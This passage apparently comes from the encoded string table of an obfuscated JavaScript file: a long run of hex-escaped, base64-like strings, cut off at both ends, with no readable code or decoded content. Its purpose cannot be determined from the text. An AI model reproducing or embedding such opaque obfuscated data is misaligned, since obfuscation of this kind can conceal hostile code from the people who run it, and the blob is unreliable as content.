x3d','\x77\x36\x66\x44\x68\x52\x6e\x43\x71\x4d\x4b\x6a\x5a\x46\x7a\x43\x67\x6e\x59\x3d','\x63\x44\x44\x44\x76\x41\x3d\x3d','\x77\x34\x77\x69\x52\x41\x3d\x3d','\x77\x71\x58\x44\x6d\x45\x2f\x43\x72\x53\x34\x3d','\x77\x37\x37\x44\x6a\x68\x50\x43\x71\x73\x4b\x78\x5a\x51\x3d\x3d','\x77\x35\x55\x35\x77\x37\x6b\x3d','\x46\x4d\x4f\x5a\x77\x37\x77\x3d','\x4e\x57\x66\x44\x73\x31\x4c\x44\x71\x7a\x45\x3d','\x51\x6e\x72\x43\x6e\x6a\x63\x62\x77\x72\x34\x3d','\x77\x36\x4c\x43\x6c\x6d\x63\x3d','\x77\x72\x41\x4d\x77\x37\x51\x3d','\x64\x63\x4f\x43\x77\x72\x41\x43\x77\x70\x78\x58','\x77\x36\x73\x57\x52\x63\x4b\x77\x77\x36\x63\x3d','\x4a\x38\x4f\x49\x77\x35\x55\x3d','\x43\x38\x4f\x70\x49\x6d\x6e\x43\x6e\x38\x4f\x37\x4e\x38\x4b\x4b\x58\x51\x3d\x3d','\x4c\x73\x4f\x50\x77\x35\x46\x6c\x46\x79\x41\x3d','\x77\x37\x2f\x43\x75\x45\x6f\x3d','\x77\x34\x72\x44\x6e\x6d\x6f\x3d','\x77\x34\x37\x43\x6a\x38\x4b\x43\x77\x37\x45\x6f\x49\x38\x4b\x6b\x77\x72\x6f\x6b\x47\x77\x3d\x3d','\x77\x34\x77\x6e\x52\x51\x3d\x3d','\x77\x71\x58\x44\x6c\x63\x4f\x32','\x77\x34\x44\x43\x71\x47\x44\x44\x69\x38\x4b\x71','\x5a\x47\x54\x44\x76\x46\x6e\x44\x72\x44\x77\x3d','\x66\x73\x4b\x54\x77\x72\x73\x3d','\x50\x63\x4b\x33\x77\x70\x49\x3d','\x77\x6f\x51\x7a\x58\x43\x37\x44\x69\x45\x38\x54\x50\x77\x3d\x3d','\x61\x43\x39\x6d\x65\x54\x6a\x43\x71\x77\x3d\x3d','\x77\x34\x6f\x56\x54\x51\x3d\x3d','\x4b\x63\x4b\x68\x77\x6f\x4d\x3d','\x63\x4d\x4b\x42\x77\x71\x54\x43\x6a\x73\x4f\x64\x77\x35\x5a\x4e\x4a\x38\x4b\x50\x77\x37\x64\x5a\x52\x6c\x76\x43\x69\x78\x62\x44\x6c\x77\x3d\x3d','\x77\x6f\x50\x44\x6e\x63\x4f\x2f\x77\x37\x35\x55\x5a\x67\x3d\x3d','\x57\x51\x37\x44\x76\x77\x3d\x3d','\x54\x6c\x50\x44\x6f\x67\x3d\x3d','\x66\x38\x4f\x72\x43\x41\x3d\x3d','\x77\x35\x38\x7a\x77\x34\x48\x44\x76\x6b\x52\x41\x41\x77\x70\x66\x77\x36\x72\x44\x6a\x4d\x4f\x34\x77\x72\x54\x43\x68\x52\x66\x43\x75\x73\x4b\x6f','\x77\x70\x54\x43\x6e\x63\x4b\x32\x77\x36\x6c\x32\x77\x34\x76\x44\x67\x32\x4a\x64','\x77\x37\x64\x2b\x44\x63\x4b\x38\x77\x34\x51\x3d','\x77\x34\x37\x43\x75\x63\x4b\x32\x77\x71\x48\x43\x6c\x42\x31\x63','\x77\x36\x35\x65\x77\x71\x62\x44\x73\x31\x34\x38\x77\x37\x5a\x4d\x77\x35\x34\x55\x77\x72\x76\x44\x6a\x4d\x4f\x30\x45\x45\x76\x43\x73\x73\x4b\x43\x77\x70\x6c\x30\x77\x70\x2f\x44\x6c\x63\x4b\x34\x55\x4d\x4b\x2b\x77\x70\x48\x44\x75\x77\x2f\x44\x69\x4d\x4b\x6c\x4c\x73\x4b\x67\x77\x36\x37\x43\x6e\x73\x4b\x38\x77\x35\x2f\x43\x75\x51\x3d\x3d','\x64\x54\x33\x44\x76\x41\x3d\x3d','\x77\x34\x4d\x36\x77\x35\x72\x44\x76\x6c\x6c\x47','\x77\x70\x6f\x31\x77\x35\x41\x3d','\x47\x52\x30\x64','\x77\x34\x58\x44\x72\x4d\x4f\x63\x77\x72\x68\x70\x56\x73\x4f\x31\x77\x71\x42\x33\x4b\x38\x4b\x77','\x62\x69\x50\x44\x75\x67\x3d\x3d','\x50\x79\x63\x63\x77\x34\x49\x45\x77\x6f\x54\x43\x6a\x41\x3d\x3d','\x4f\x43\x72\x43\x67\x6e\x2f\x44\x6c\x63\x4b\x6e\x77\x70\x7a\x44\x71\x73\x4b\x53','\x77\x35\x44\x43\x70\x55\x38\x3d','\x77\x37\x48\x44\x67\x6c\x6e\x43\x76\x54\x50\x44\x67\x47\x77\x3d','\x77\x37\x52\x37\x45\x73\x4b\x39','\x77\x37\x38\x54\x65\x77\x3d\x3d','\x77\x70\x63\x51\x77\x34\x66\x44\x6d\x4d\x4f\x30\x49\x42\x66\x43\x6c\x73\x4f\x57','\x57\x4d\x4b\x6d\x77\x36\x50\x44\x69\x57\x4c\x44\x6d\x63\x4b\x34\x77\x6f\x6e\x44\x76\x73\x4f\x46\x4a\x51\x5a\x45\x4c\x4d\x4f\x39\x77\x6f\x5a\x72\x64\x55\x33\x43\x69\x6d\x4d\x3d','\x77\x34\x66\x44\x6f\x54\x73\x3d','\x49\x38\x4b\x6a\x5a\x4d\x4f\x37\x4e\x77\x3d\x3d','\x52\x63\x4f\x59\x45\x73\x4b\x39\x44\x4d\x4f\x78','\x57\x45\x72\x43\x71\x63\x4b\x52\x56\x77\x3d\x3d','\x77\x37\x6f\x34\x58\x77\x3d\x3d','\x77\x34\x34\x32\x51\x51\x3d\x3d','\x77\x35\x37\x43\x68\x46\x50\x43\x6d\x58\x34\x55\x77\x35\x4d\x3d','\x77\x6f\x6a\x43\x71\x48\x48\x44\x67\x73\x4b\x67\x77\x6f\x30\x69\x62\x38\x4b\x7a','\x77\x72\x46\x2b\x4e\x51\x3d\x3d','\x77\x6f\x66\x44\x69\x38\x4f\x55\x49\x67\x59\x45\x44\x4d\x4b\x38\x77\x35\x52\x6d\x77\x34\x46\x78\x77\x6f\x30\x6a\x77\x70\x62\x44\x67\x6a\x4c\x44\x69\x38\x4b\x4b\x61\x67\x66\x44\x76\x38\x4b\x61\x77\x37\x64\x72\x77\x71\x4c\x43\x73\x42\x77\x31\x4b\x43\x6e\x43\x6d\x69\x68\x56','\x46\x47\x68\x53\x4b\x73\x4f\x78\x4a\x68\x67\x3d','\x77\x70\x76\x43\x72\x33\x6e\x44\x67\x73\x4b\x6f\x77\x6f\x55\x68\x62\x77\x3d\x3d','\x43\x6d\x73\x48\x4b\x4d\x4f\x67\x50\x41\x37\x43\x73\x73\x4f\x6d\x50\x79\x63\x37','\x77\x34\x52\x47\x58\x38\x4f\x73\x77\x72\x6a\x44\x6e\x6e\x34\x3d','\x77\x36\x63\x47\x59\x77\x3d\x3d','\x77\x34\x72\x43\x68\x4d\x4f\x6f\x77\x37\x49\x32\x77\x35\x38\x3d','\x47\x77\x4d\x59','\x77\x34\x6b\x38\x58\x58\x48\x43\x70\x38\x4b\x72\x51\x46\x49\x70\x77\x72\x49\x63\x57\x73\x4f\x5a\x50\x78\x44\x44\x6d\x45\x6f\x49\x43\x73\x4f\x74\x57\x51\x3d\x3d','\x56\x6a\x2f\x44\x73\x4d\x4f\x57\x77\x37\x59\x58','\x65\x55\x70\x47','\x56\x73\x4b\x6e\x4b\x68\x30\x42\x77\x6f\x4c\x43\x74\x67\x44\x44\x6d\x47\x2f\x43\x72\x6a\x6a\x44\x6d\x4d\x4b\x34\x47\x6c\x54\x43\x76\x38\x4f\x56\x77\x71\x62\x44\x6a\x30\x66\x43\x76\x38\x4b\x32\x58\x33\x6c\x41','\x52\x31\x2f\x43\x71\x38\x4b\x66\x56\x38\x4f\x2b','\x4d\x31\x5a\x4d','\x77\x34\x54\x44\x76\x51\x6b\x3d','\x77\x35\x66\x43\x75\x38\x4b\x6e\x77\x71\x50\x43\x68\x54\x78\x6c\x77\x37\x51\x6e\x77\x71\x72\x44\x6f\x77\x3d\x3d','\x77\x34\x6b\x71\x77\x35\x72\x44\x75\x6c\x6c\x48\x4d\x77\x45\x3d','\x53\x77\x6a\x44\x74\x41\x3d\x3d','\x77\x36\x42\x72\x46\x38\x4b\x38\x77\x35\x4e\x57\x56\x51\x49\x76\x77\x72\x49\x3d','\x77\x72\x73\x4f\x77\x34\x54\x43\x75\x73\x4f\x71\x58\x6d\x2f\x43\x6c\x31\x55\x3d','\x66\x47\x54\x44\x6f\x55\x6f\x3d','\x77\x36\x66\x43\x6f\x38\x4f\x47\x47\x38\x4b\x58\x77\x37\x59\x3d','\x77\x36\x6b\x53\x57\x73\x4b\x78','\x58\x63\x4b\x44\x46\x38\x4b\x54\x77\x72\x2f\x43\x6b\x77\x3d\x3d','\x57\x73\x4b\x71\x77\x37\x7a\x44\x68\x33\x6a\x44\x6c\x38\x4b\x6c','\x77\x34\x76\x43\x73\x73\x4b\x38\x77\x71\x50\x43\x6d\x44\x6f\x3d','\x54\x68\x58\x44\x76\x67\x3d\x3d','\x42\x73\x4b\x46\x66\x41\x3d\x3d','\x4a\x30\x54\x43\x6e\x67\x3d\x3d','\x77\x35\x4d\x42\x52\x63\x4b\x63\x53\x53\x34\x3d','\x77\x36\x72\x43\x71\x32\x6b\x3d','\x77\x70\x67\x72\x77\x35\x55\x3d','\x77\x34\x73\x51\x5a\x67\x3d\x3d','\x77\x70\x50\x43\x69\x30\x66\x43\x6b\x48\x6b\x56\x77\x35\x54\x44\x6f\x54\x33\x43\x6f\x52\x44\x43\x73\x53\x58\x43\x6a\x63\x4b\x6c\x63\x51\x3d\x3d','\x77\x35\x73\x77\x77\x36\x66\x44\x72\x56\x39\x48\x4d\x67\x67\x3d','\x55\x7a\x4d\x4d\x64\x4d\x4f\x4c\x48\x41\x33\x43\x71\x73\x4f\x6b\x59\x58\x6b\x33\x77\x6f\x6c\x6a\x57\x73\x4b\x42\x5a\x67\x6b\x46\x51\x73\x4f\x67\x4b\x4d\x4f\x6a\x77\x71\x2f\x43\x71\x41\x6a\x43\x6d\x55\x50\x44\x6b\x38\x4f\x61\x54\x57\x37\x43\x68\x79\x66\x43\x72\x33\x59\x73\x77\x37\x52\x37\x57\x51\x3d\x3d','\x77\x35\x63\x78\x58\x6e\x2f\x43\x71\x63\x4b\x6b\x61\x31\x67\x6a','\x48\x4d\x4b\x41\x4a\x73\x4b\x4d\x4c\x52\x41\x3d','\x77\x70\x34\x39\x65\x54\x50\x44\x6e\x55\x63\x4a\x4e\x79\x58\x43\x6e\x53\x48\x44\x6b\x38\x4b\x36\x58\x38\x4f\x41\x77\x72\x73\x3d','\x44\x38\x4b\x5a\x49\x38\x4b\x4b\x50\x41\x3d\x3d','\x57\x48\x72\x43\x6e\x6a\x51\x41\x77\x71\x51\x3d','\x77\x36\x70\x76\x46\x38\x4b\x38\x77\x35\x64\x53\x64\x52\x51\x74\x77\x37\x6b\x43\x4e\x63\x4b\x70\x45\x63\x4f\x70\x46\x38\x4f\x39','\x4f\x38\x4b\x44\x77\x71\x6e\x43\x6c\x63\x4f\x57','\x50\x73\x4b\x53\x77\x6f\x6e\x44\x75\x63\x4f\x2b\x4c\x63\x4b\x32','\x77\x70\x34\x39\x65\x54\x50\x44\x6e\x55\x63\x4a\x4e\x79\x58\x43\x6e\x53\x66\x44\x6d\x73\x4b\x68\x58\x4d\x4f\x47\x77\x71\x63\x68\x77\x37\x33\x44\x6d\x41\x70\x36\x77\x70\x78\x61\x4f\x63\x4b\x75\x77\x70\x66\x44\x75\x67\x3d\x3d','\x77\x34\x38\x78\x52\x47\x50\x43\x71\x77\x3d\x3d','\x57\x48\x76\x44\x6f\x77\x3d\x3d','\x77\x72\x33\x43\x6f\x57\x42\x65\x4a\x78\x72\x44\x73\x67\x3d\x3d','\x77\x70\x6e\x44\x68\x73\x4f\x58\x4c\x41\x67\x4c\x4a\x38\x4b\x32\x77\x35\x34\x38\x77\x6f\x78\x74\x77\x6f\x41\x69\x77\x70\x66\x44\x68\x43\x37\x44\x6c\x51\x3d\x3d','\x4f\x53\x6f\x46\x77\x35\x41\x49','\x63\x32\x74\x67\x51\x6c\x72\x43\x72\x73\x4b\x43\x77\x71\x41\x3d','\x4a\x73\x4f\x46\x77\x71\x63\x48\x77\x6f\x68\x54\x77\x34\x58\x44\x6e\x73\x4f\x73\x77\x37\x70\x51\x66\x7a\x68\x6c\x49\x63\x4b\x51\x77\x70\x77\x6d\x4b\x67\x3d\x3d','\x4a\x73\x4b\x79\x5a\x4d\x4f\x6e\x4a\x67\x3d\x3d','\x45\x32\x46\x46\x4b\x63\x4f\x71\x49\x52\x33\x43\x75\x63\x4f\x67','\x77\x70\x2f\x44\x6c\x4d\x4f\x77\x77\x36\x31\x47\x59\x63\x4b\x34\x77\x35\x67\x3d','\x77\x36\x6a\x44\x67\x45\x6a\x43\x76\x79\x4c\x44\x6f\x56\x55\x4d\x77\x70\x68\x59\x77\x36\x59\x6b\x4d\x4d\x4f\x6b\x4a\x46\x59\x48','\x77\x36\x66\x43\x67\x73\x4f\x79\x77\x37\x77\x30\x77\x35\x4c\x43\x71\x46\x45\x4f\x55\x73\x4f\x79\x46\x38\x4f\x65','\x77\x34\x4c\x43\x72\x38\x4b\x37\x77\x72\x66\x43\x6d\x43\x45\x3d','\x4f\x43\x34\x4c\x77\x34\x34\x45\x77\x70\x37\x43\x71\x67\x33\x44\x76\x77\x3d\x3d','\x77\x37\x48\x43\x6d\x45\x37\x43\x6e\x33\x6b\x4f\x77\x34\x2f\x43\x72\x41\x3d\x3d','\x4b\x4d\x4b\x61\x77\x71\x7a\x43\x6b\x38\x4f\x48\x77\x34\x6f\x3d','\x77\x70\x4d\x39\x59\x7a\x62\x44\x71\x6b\x34\x63\x4e\x69\x50\x44\x6e\x44\x6f\x3d','\x5a\x6e\x39\x6f\x52\x55\x6a\x43\x73\x67\x3d\x3d','\x61\x32\x6e\x44\x6f\x46\x48\x44\x74\x54\x45\x3d','\x77\x71\x6a\x43\x74\x58\x78\x4b\x4f\x67\x63\x3d','\x4f\x44\x49\x64\x64\x38\x4f\x54\x77\x70\x63\x3d','\x4c\x63\x4f\x63\x77\x72\x67\x64\x77\x70\x74\x42','\x77\x37\x33\x44\x6d\x78\x6a\x43\x76\x38\x4b\x6b','\x54\x6b\x4c\x43\x72\x4d\x4b\x4c\x56\x38\x4f\x6c','\x53\x63\x4b\x37\x4c\x51\x3d\x3d','\x77\x34\x76\x43\x6b\x45\x2f\x43\x6a\x57\x4d\x4a','\x63\x47\x5a\x6e\x56\x30\x37\x43\x71\x41\x3d\x3d','\x77\x6f\x72\x44\x67\x4d\x4f\x34\x77\x36\x70\x55\x66\x51\x3d\x3d','\x49\x38\x4f\x64\x77\x35\x70\x78\x44\x43\x58\x43\x6d\x79\x62\x43\x74\x77\x3d\x3d','\x56\x63\x4b\x55\x48\x4d\x4b\x4a\x77\x71\x66\x43\x68\x51\x3d\x3d','\x77\x72\x34\x49\x77\x34\x66\x43\x72\x73\x4f\x43\x56\x30\x37\x43\x6e\x46\x63\x44\x49\x63\x4f\x43','\x77\x34\x49\x6f\x52\x38\x4b\x73\x77\x36\x58\x44\x69\x52\x45\x70\x61\x69\x66\x44\x69\x77\x3d\x3d','\x53\x32\x66\x43\x6d\x53\x4d\x62\x77\x71\x55\x3d','\x77\x6f\x76\x44\x6c\x38\x4f\x38\x77\x35\x68\x56\x65\x73\x4b\x6c\x77\x35\x6a\x43\x6c\x67\x73\x75\x77\x70\x54\x44\x6f\x41\x3d\x3d','\x77\x37\x58\x43\x6e\x42\x4d\x42\x77\x37\x39\x79','\x77\x37\x66\x43\x72\x63\x4f\x4a\x4e\x73\x4b\x48\x77\x37\x5a\x4a\x77\x72\x44\x43\x6a\x51\x34\x75\x77\x37\x54\x44\x69\x73\x4f\x43\x77\x35\x44\x44\x71\x4d\x4f\x56\x50\x69\x48\x43\x6d\x73\x4f\x32\x5a\x68\x55\x3d','\x77\x35\x6f\x63\x51\x73\x4b\x49\x53\x54\x55\x3d','\x56\x31\x4c\x44\x74\x31\x4c\x44\x76\x54\x70\x45\x77\x37\x74\x75\x77\x35\x72\x44\x75\x48\x72\x44\x6f\x6b\x6a\x43\x72\x73\x4b\x39\x51\x38\x4f\x61\x52\x63\x4f\x44\x77\x6f\x7a\x43\x76\x67\x3d\x3d','\x77\x35\x46\x53\x51\x38\x4f\x34\x77\x71\x58\x44\x67\x77\x3d\x3d','\x4b\x79\x51\x4b\x77\x35\x41\x41\x77\x6f\x2f\x43\x6b\x53\x76\x43\x6e\x63\x4b\x35\x64\x63\x4b\x51\x77\x36\x39\x4f\x77\x71\x7a\x43\x73\x73\x4b\x71\x42\x4d\x4b\x4f\x77\x34\x35\x62\x45\x41\x50\x44\x6d\x73\x4f\x41\x77\x36\x2f\x43\x6d\x68\x4c\x43\x6b\x6c\x63\x3d','\x77\x70\x4c\x43\x6b\x6d\x4a\x63\x4c\x42\x44\x44\x73\x38\x4b\x35\x77\x71\x6a\x44\x6c\x57\x56\x39\x77\x70\x49\x69\x53\x79\x4d\x63\x77\x36\x46\x68\x65\x43\x45\x3d','\x48\x63\x4b\x58\x4c\x4d\x4b\x4b\x4e\x41\x5a\x4a\x50\x31\x66\x44\x72\x51\x59\x33\x51\x33\x76\x44\x68\x63\x4f\x70\x77\x36\x6c\x44\x77\x36\x52\x53\x77\x72\x48\x43\x73\x4d\x4b\x53\x43\x77\x76\x44\x70\x73\x4f\x48\x77\x72\x50\x44\x67\x38\x4f\x51\x77\x34\x35\x2b\x77\x37\x44\x44\x68\x6a\x44\x44\x72\x58\x45\x3d','\x77\x37\x4d\x68\x77\x37\x37\x43\x73\x32\x4c\x44\x6f\x77\x3d\x3d','\x77\x72\x7a\x44\x6a\x31\x6e\x43\x75\x78\x54\x44\x72\x6e\x6b\x4e\x77\x6f\x70\x4b\x77\x36\x38\x72\x4e\x38\x4f\x34\x50\x31\x63\x45\x4e\x63\x4f\x76\x50\x68\x6e\x43\x6d\x78\x51\x4d\x58\x73\x4f\x33\x4e\x33\x30\x3d','\x56\x73\x4b\x35\x4d\x42\x6b\x4e\x77\x70\x2f\x43\x6d\x6b\x76\x44\x6c\x6e\x37\x44\x6f\x53\x6a\x44\x6b\x4d\x4b\x35\x47\x67\x3d\x3d','\x4e\x4d\x4f\x50\x77\x34\x31\x78\x43\x69\x66\x43\x6e\x41\x3d\x3d','\x4a\x6a\x38\x63\x63\x63\x4f\x58\x77\x6f\x50\x43\x6f\x38\x4f\x65\x41\x52\x33\x43\x6b\x30\x41\x46\x77\x34\x51\x3d','\x51\x38\x4b\x7a\x4e\x67\x6b\x63\x77\x70\x38\x3d','\x50\x38\x4b\x48\x77\x72\x54\x43\x6c\x63\x4f\x61\x77\x34\x74\x63','\x77\x34\x48\x43\x6a\x63\x4f\x70\x77\x37\x63\x6a\x77\x35\x76\x44\x6e\x6d\x34\x65\x56\x38\x4f\x30\x45\x63\x4f\x5a\x77\x37\x41\x3d','\x4b\x6a\x4d\x41\x77\x35\x59\x5a\x77\x70\x6b\x3d','\x58\x6d\x33\x43\x6e\x7a\x4d\x4b\x77\x71\x55\x39','\x77\x35\x30\x79\x54\x63\x4b\x68\x77\x70\x77\x79\x47\x63\x4b\x4d\x55\x52\x49\x35','\x77\x6f\x58\x44\x67\x73\x4f\x51\x4d\x41\x59\x59\x4e\x73\x4f\x78\x77\x6f\x74\x30\x77\x6f\x38\x6d\x77\x34\x67\x3d','\x77\x37\x67\x5a\x51\x41\x3d\x3d','\x77\x37\x45\x31\x77\x37\x6a\x43\x6f\x6e\x66\x44\x76\x4d\x4b\x48\x4d\x44\x35\x4f\x77\x70\x64\x77\x4c\x30\x44\x44\x74\x4d\x4f\x79\x77\x72\x37\x43\x6c\x51\x3d\x3d','\x77\x36\x6c\x62\x77\x72\x33\x44\x73\x46\x67\x6c\x77\x6f\x64\x64\x77\x34\x6b\x7a\x77\x37\x4c\x44\x6c\x38\x4f\x7a\x47\x6b\x6e\x44\x6f\x73\x4f\x6b','\x77\x35\x44\x43\x67\x4d\x4f\x71\x77\x36\x41\x6e','\x55\x73\x4b\x6b\x44\x41\x34\x61\x77\x6f\x58\x43\x68\x77\x49\x3d','\x77\x35\x70\x4c\x58\x4d\x4f\x69\x77\x72\x62\x44\x6b\x58\x6c\x48\x77\x36\x68\x4d\x77\x37\x35\x78\x61\x53\x49\x7a\x77\x6f\x52\x52\x52\x51\x3d\x3d','\x77\x70\x4d\x73\x65\x68\x6e\x44\x6c\x6b\x63\x4f\x4b\x77\x3d\x3d','\x77\x71\x41\x63\x77\x35\x66\x43\x6f\x63\x4f\x4d\x57\x48\x37\x43\x6c\x6c\x4e\x45\x4c\x63\x4f\x55\x55\x73\x4b\x5a\x59\x67\x3d\x3d','\x43\x33\x64\x45\x50\x63\x4f\x74','\x77\x36\x51\x32\x57\x63\x4b\x4a\x77\x6f\x67\x67\x43\x4d\x4b\x4f\x51\x56\x41\x6a\x77\x71\x4d\x6a\x77\x71\x35\x47\x4d\x4d\x4b\x59\x77\x35\x72\x44\x6a\x46\x45\x3d','\x48\x63\x4f\x6f\x4b\x47\x4c\x43\x6e\x4d\x4f\x78\x4c\x63\x4b\x47\x56\x6a\x63\x3d','\x77\x35\x76\x44\x6f\x63\x4f\x66\x77\x72\x5a\x6e\x57\x63\x4f\x65\x77\x71\x70\x39\x63\x63\x4f\x68\x77\x70\x72\x43\x73\x55\x49\x39\x77\x72\x52\x5a\x4e\x38\x4f\x73\x77\x71\x37\x43\x76\x38\x4b\x52\x41\x77\x3d\x3d','\x77\x6f\x58\x43\x6d\x38\x4b\x41\x77\x36\x41\x6f','\x77\x72\x56\x4d\x4e\x51\x3d\x3d','\x56\x6a\x76\x44\x73\x4d\x4f\x57\x77\x37\x63\x65\x77\x37\x6c\x4c','\x77\x72\x4c\x43\x70\x48\x2f\x44\x67\x73\x4b\x6c\x77\x70\x42\x69\x59\x63\x4b\x79\x62\x77\x56\x43\x4e\x38\x4b\x78\x4b\x73\x4f\x4c\x77\x72\x39\x67\x77\x6f\x45\x51\x77\x36\x56\x75\x51\x4d\x4f\x45\x46\x4d\x4f\x61','\x77\x72\x76\x43\x72\x48\x6c\x4d\x4b\x77\x3d\x3d','\x43\x6e\x46\x4b\x4c\x38\x4f\x39\x4f\x69\x6f\x3d','\x77\x36\x48\x43\x6c\x55\x66\x44\x71\x41\x3d\x3d','\x62\x58\x4a\x73\x56\x46\x6e\x43\x73\x38\x4b\x78','\x77\x36\x59\x79\x51\x63\x4b\x48\x77\x70\x73\x70','\x4a\x38\x4b\x36\x5a\x73\x4f\x32\x4c\x4d\x4b\x61\x4d\x77\x6e\x43\x74\x38\x4f\x41\x77\x70\x4e\x4f\x77\x71\x6e\x43\x73\x6a\x4e\x57\x77\x70\x6a\x44\x73\x48\x51\x70','\x4b\x63\x4b\x44\x77\x70\x58\x44\x67\x73\x4f\x36','\x77\x36\x6b\x71\x57\x51\x3d\x3d','\x48\x6d\x66\x43\x6e\x73\x4f\x34\x51\x46\x50\x44\x73\x63\x4b\x63\x77\x34\x44\x44\x6d\x41\x3d\x3d','\x77\x35\x6e\x43\x67\x55\x6a\x43\x6d\x6e\x67\x4e\x77\x6f\x37\x43\x72\x69\x33\x43\x6f\x78\x54\x43\x72\x78\x6a\x43\x69\x63\x4b\x34\x63\x38\x4f\x54\x77\x70\x4a\x6c\x77\x72\x7a\x44\x6e\x77\x3d\x3d','\x77\x36\x41\x34\x77\x37\x76\x43\x74\x58\x4d\x3d','\x45\x6e\x42\x46','\x53\x63\x4b\x2b\x4b\x78\x38\x61\x77\x71\x54\x43\x6a\x41\x7a\x44\x68\x33\x50\x44\x70\x77\x3d\x3d','\x63\x79\x4e\x6d\x65\x69\x50\x43\x74\x4d\x4b\x6e\x77\x72\x78\x31\x77\x36\x54\x44\x73\x73\x4f\x5a\x55\x4d\x4f\x43\x77\x36\x4e\x62\x61\x55\x4a\x2f\x77\x37\x58\x43\x69\x48\x4a\x68\x77\x37\x6e\x44\x67\x4d\x4f\x75\x77\x72\x39\x47','\x77\x34\x58\x44\x6a\x68\x2f\x43\x69\x73\x4b\x4a\x58\x31\x66\x43\x69\x58\x5a\x37\x77\x70\x72\x43\x73\x38\x4f\x5a\x4e\x33\x63\x42\x51\x33\x4c\x44\x6b\x77\x64\x44','\x42\x6e\x76\x43\x68\x4d\x4f\x35\x58\x58\x50\x43\x74\x73\x4b\x62\x77\x35\x76\x44\x6e\x6b\x34\x48\x77\x35\x6e\x44\x6a\x4d\x4f\x68\x77\x37\x6e\x43\x68\x58\x4e\x45\x77\x70\x74\x2b\x77\x35\x76\x43\x71\x77\x44\x43\x6b\x4d\x4b\x58\x77\x70\x4c\x44\x6b\x73\x4f\x48','\x77\x36\x62\x43\x68\x52\x59\x48\x77\x36\x34\x3d','\x66\x47\x37\x44\x67\x55\x72\x44\x71\x6a\x31\x44\x77\x36\x6b\x3d','\x48\x63\x4b\x4e\x77\x70\x62\x44\x6d\x38\x4f\x36\x49\x63\x4b\x39\x77\x35\x7a\x43\x70\x44\x4e\x44\x4b\x46\x41\x47\x77\x37\x4e\x59\x53\x6d\x73\x71\x55\x67\x6e\x43\x73\x6a\x6f\x69\x77\x71\x51\x70\x56\x45\x74\x6d\x4a\x68\x76\x44\x67\x67\x76\x43\x72\x6e\x77\x61\x47\x63\x4b\x6b\x52\x78\x4e\x6d\x77\x70\x6a\x44\x68\x77\x64\x6f\x4f\x73\x4f\x79\x66\x46\x44\x44\x72\x73\x4b\x39\x77\x36\x54\x44\x73\x6a\x33\x44\x70\x63\x4b\x6b\x46\x56\x31\x2b\x47\x52\x35\x6f\x57\x4d\x4f\x64\x77\x70\x37\x43\x74\x38\x4b\x72\x77\x6f\x4e\x48\x45\x55\x54\x44\x6c\x38\x4b\x79\x77\x6f\x4c\x43\x6b\x56\x74\x54\x4d\x63\x4b\x54\x77\x71\x44\x44\x70\x78\x5a\x64\x77\x72\x30\x3d','\x77\x35\x37\x44\x70\x73\x4f\x35','\x77\x35\x2f\x43\x6a\x63\x4b\x64','\x77\x70\x72\x44\x6c\x73\x4f\x31\x77\x37\x78\x47\x5a\x38\x4b\x6b\x77\x35\x44\x43\x6b\x77\x3d\x3d','\x77\x34\x50\x44\x70\x63\x4f\x62\x77\x71\x78\x70\x56\x38\x4f\x45\x77\x72\x59\x3d','\x77\x34\x4a\x50\x57\x4d\x4f\x34\x77\x72\x6a\x44\x6e\x32\x4e\x62','\x5a\x44\x6e\x44\x6c\x57\x59\x3d','\x77\x71\x6e\x43\x6f\x6e\x5a\x4d\x49\x78\x48\x44\x72\x38\x4b\x6b\x77\x37\x44\x44\x6c\x48\x68\x42\x77\x70\x51\x73\x58\x43\x51\x59\x77\x35\x68\x52\x65\x69\x6f\x3d','\x77\x36\x37\x44\x6a\x56\x48\x43\x72\x53\x34\x3d','\x46\x58\x33\x43\x69\x63\x4f\x6f\x58\x32\x48\x44\x74\x73\x4b\x4d\x77\x37\x6e\x44\x6e\x31\x6b\x57','\x4e\x63\x4b\x6c\x61\x63\x4f\x2b\x62\x63\x4b\x5a\x63\x6a\x58\x43\x74\x73\x4f\x47\x77\x70\x39\x53\x77\x70\x6e\x44\x73\x33\x34\x4d\x77\x70\x7a\x43\x71\x43\x64\x2b\x77\x70\x68\x74','\x77\x36\x68\x54\x77\x72\x2f\x44\x6f\x56\x49\x3d','\x57\x4d\x4b\x4f\x77\x72\x2f\x43\x74\x73\x4b\x6f\x77\x6f\x6e\x43\x6a\x63\x4f\x53','\x77\x35\x6e\x44\x70\x63\x4f\x48\x77\x72\x68\x30\x55\x41\x3d\x3d','\x77\x35\x45\x46\x58\x63\x4b\x53\x57\x69\x66\x43\x69\x38\x4b\x53\x77\x72\x6b\x55\x4c\x63\x4b\x78\x45\x38\x4f\x78\x77\x71\x54\x43\x69\x52\x37\x43\x6c\x33\x4a\x43\x77\x71\x41\x33\x58\x32\x6b\x3d','\x54\x58\x44\x43\x6e\x6a\x34\x4b\x77\x72\x55\x36\x77\x34\x48\x44\x6c\x4d\x4b\x63','\x77\x70\x33\x44\x6a\x4d\x4f\x6c','\x58\x6a\x2f\x44\x71\x4d\x4f\x59\x77\x36\x45\x61\x77\x34\x70\x58\x46\x6b\x59\x3d','\x48\x38\x4b\x4e\x49\x63\x4b\x63\x4c\x51\x70\x49\x4a\x51\x3d\x3d','\x77\x6f\x54\x44\x68\x4d\x4f\x54\x49\x41\x6f\x45\x66\x63\x4b\x75\x77\x34\x56\x32\x77\x6f\x68\x70','\x77\x34\x50\x44\x6f\x63\x4f\x46\x77\x71\x70\x6c','\x77\x37\x30\x2b\x53\x38\x4b\x55\x77\x6f\x63\x3d','\x43\x73\x4b\x62\x50\x63\x4b\x61\x50\x41\x30\x4a\x49\x78\x7a\x43\x6f\x41\x49\x37\x56\x41\x3d\x3d','\x54\x44\x76\x44\x73\x73\x4f\x45\x77\x36\x63\x3d','\x45\x63\x4b\x64\x4a\x73\x4b\x59\x4d\x52\x63\x3d','\x51\x38\x4b\x6b\x50\x67\x6f\x42','\x47\x38\x4f\x2f\x4c\x33\x2f\x43\x6a\x63\x4f\x68','\x47\x38\x4f\x6f\x4a\x33\x7a\x43\x6b\x4d\x4f\x4e\x44\x38\x4b\x4b\x53\x7a\x44\x44\x6a\x31\x4e\x66\x77\x34\x46\x45\x77\x72\x67\x3d','\x5a\x6d\x68\x67\x52\x6c\x58\x43\x6e\x73\x4b\x56\x77\x72\x58\x44\x76\x55\x58\x43\x67\x63\x4f\x6e\x59\x4d\x4b\x65\x77\x71\x55\x3d','\x77\x35\x46\x46\x66\x63\x4f\x75\x77\x72\x50\x44\x73\x6e\x39\x48\x77\x36\x30\x52\x77\x37\